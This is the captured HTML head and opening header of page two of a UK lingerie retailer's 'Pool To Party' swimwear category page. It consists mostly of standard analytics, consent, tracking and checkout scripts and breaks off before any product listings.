

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/swimwear/pool-to-party/?page=2
body_size: 37099
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/legacy/main.js"></script>


    

    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Sites-AS-GB-Site</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw860641f1/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw826735c7/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwc439325e/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwaa2373b6/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwac5454c3/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?cgid=pool-to-party">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "cgid=pool-to-party",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "plp category",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/swimwear/pool-to-party/",
      "pageCategory": "Pool To Party"
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {
    "category": "pool-to-party"
  },
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[]},"plpPage":{"productCount":0,"sortOrder":"Sort Order: Swim Recent - 6/16/23","allFiltersApplied":"None"}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/swimwear/pool-to-party/?page=2" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>






  <meta name="robots" content="index,follow" />


<meta name="description" content="Shop our selection of sexy gifting at the official Ann Summers store. Available with free delivery &amp; discreet packaging - order online today!"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/css/style.css" />


  

  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aofjwbaxfuxm62jhhowq-f-05425f6a0-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a35cd58c","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.138.155.0","ak.cport":57552,"ak.gh":"23.208.24.75","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1764178861","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==vfDvKTLxYN4gOZivYcb1uCDduJBCWJ3TSTNy6rfYOey/tp1J8yzD/PawDz4ZgNLaPXs5qedknhz0ofc03UlFr13ysvPrlE2Wes4mFO/TYh9nbz6KChEHuv6a1LbuF9cy6P4GUlqBWdLHmfSDkLp92C+f8Zc5ZChMjfEC9QUkK1MzfH0H6BfmMIiD5DyCKUXL9fsdjfLpwoPzRde1UvZ+XHayoLOxYr9S0Ck9Qf832ELZdK1VuhPW85Ad5eHXYBQTW/N7pMpa1FU/cfOpLtXhxOnFtqR4uWjHMcGMMrcqoCaor+zx0kPuPYUqPfRufRhHLTNrpDVSfKwJlFo3j0OdPrtFin1dveB771sXk6aG4wW4SbcRc1QhBSP9QSTReEiwWSQriWUyGqvbsMMPR6MxJlHNMm81rJErWZ41KnVCNhs=","ak.pv":"28","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="search paypalCreditFinancingOptions"/>


<div class="page" data-action="Search-Show" data-querystring="cgid=pool-to-party&amp;page=2">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"true\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b531354b1cda2486f339302400" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>5% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
